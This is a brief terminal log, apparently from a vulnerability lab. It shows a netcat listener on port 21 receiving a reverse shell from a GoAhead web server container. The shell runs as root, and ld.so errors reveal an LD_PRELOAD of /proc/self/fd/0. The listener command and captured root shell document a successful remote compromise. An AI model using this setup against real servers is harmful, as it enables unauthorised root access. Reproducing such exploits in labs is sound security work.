 $ nc -l -p 21
ERROR: ld.so: object '/proc/self/fd/0' from LD_PRELOAD cannot be preloaded (cannot open
 shared object file): ignored.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cb65ac9ef9c3:/var/www/goahead# id
id
ERROR: ld.so: object '/proc/self/fd/0' from LD_PRELOAD cannot be preloaded (cannot open
 shared object file): ignored.
uid=0(root) gid=0(root) groups=0(root)
root@cb65ac9ef9c3:/var/www/goahead#